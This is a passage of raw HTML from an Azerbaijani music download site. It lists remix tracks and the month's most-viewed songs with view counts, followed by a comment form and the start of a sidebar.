N3ich ( Alper Eğri Remix )</a></li><li><a href="https://grand.az/640-hemide-huseyn-papito-remix-2017-refi-music.html" title="Hemide Huseyn - Papito Remix 2017 (Refi music)">Hemide Huseyn - Papito Remix 2017 (Refi music)</a></li><li><a href="https://grand.az/627-derdimi-bilmedin-2017-remix-djferid.html" title="Orxan Masallı-Derdimi Bilmedin 2017 (Remix DjFerid)">Orxan Masallı-Derdimi Bilmedin 2017 (Remix DjFerid)</a></li><li><a href="https://grand.az/619-murad-elizade-yene-gece-oldu-remix-2017-dj-tebriz.html" title="Murad Elizade - Yene Gece Oldu Remix 2017 (Dj Tebriz)">Murad Elizade - Yene Gece Oldu Remix 2017 (Dj Tebriz)</a></li><li><a href="https://grand.az/483-aatay-akman-sensin-benim-en-derin-kuyum-2017-remix-ft-burak-balkan.html" title="Çağatay Akman - Sensin Benim En Derin Kuyum 2017 Remix (ft Burak Balkan)">Çağatay Akman - Sensin Benim En Derin Kuyum 2017 Remix (ft Burak Balkan)</a></li><li><a href="https://grand.az/464-szer-sepetci-nal-turan-special-remix.html" title="Sözer Sepetci - Ünal Turan (Special Remix)">Sözer Sepetci - Ünal Turan (Special Remix)</a></li><li><a href="https://grand.az/393-disco-trip-remix-bass.html" title="Disco Trip Remix Bass">Disco Trip Remix Bass</a></li><li><a href="https://grand.az/392-burak-yeter-happy-dj-saleh-radio-edit-2017.html" title="Burak Yeter - Happy (Dj Saleh Radio Edit) (2017)">Burak Yeter - Happy (Dj Saleh Radio Edit) (2017)</a></li><li><a href="https://grand.az/293-yasin-kele-feat-serdar-orta-nans-2017.html" title="Yasin Keleş feat. Serdar Ortaç - Nüans 2017">Yasin Keleş feat. Serdar Ortaç - Nüans 2017</a></li><li><a href="https://grand.az/279-arabic-remix-que-sera-fizo-faouez-arabic-remix-2017.html" title="Arabic Remix Que Sera (Fizo Faouez Arabic Remix 2017)">Arabic Remix Que Sera (Fizo Faouez Arabic Remix 2017)</a></li><li><a href="https://grand.az/249-armaan-oru-shake-shake-original-remix-2017.html" title="Armağan Oruç - Shake Shake (Original Remix) 2017">Armağan Oruç - Shake Shake (Original Remix) 2017</a></li><li><a href="https://grand.az/220-dashqin-genceli-papito-remix-saz-2017.html" title="Dashqin Genceli - Papito Remix Saz 2017">Dashqin Genceli - Papito Remix Saz 2017</a></li><li><a href="https://grand.az/210-nentori-denis-first-remix.html" title="Nentori (Denis First Remix)">Nentori (Denis First Remix)</a></li><li><a href="https://grand.az/114-arabic-remix-halet-hob-szer-sepetci-remix.html" title="Arabic Remix - Halet Hob (Sözer Sepetci Remix)">Arabic Remix - Halet Hob (Sözer Sepetci Remix)</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 710</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 514</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 408</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 403</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 283</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 270</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 253</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 252</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 244</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 240</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 240</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 238</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 237</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 229</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 219</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 214</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 212</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 212</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 206</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 200</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 200</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 196</div>
<div class="sonhw"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html"><img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 180</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html"><img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 168</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html"><img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html"><img src="/uploads/posts/2026-01/1768156214_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html">Tefo &amp; Seko - Bir Dünyasın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html"><img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 164</div>
<div class="sonhw"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html"><img src="/uploads/posts/2026-01/1768156775_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html">Xatire İslam &amp; Rufet Axundov - Dunya 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 161</div>
<div class="sonhw"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html"><img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 154</div>
<div class="sonhw"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html"><img src="/uploads/posts/2026-01/1769626479_images-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 152</div>
<div class="sonhw"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html"><img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html"><img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 149</div>
<div class="sonhw"> <a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html"><img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="5583"><input type="hidden" name="user_hash" value="a04bb8a0c54a82fbc0597a96bd79b0d93c4afb6b"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
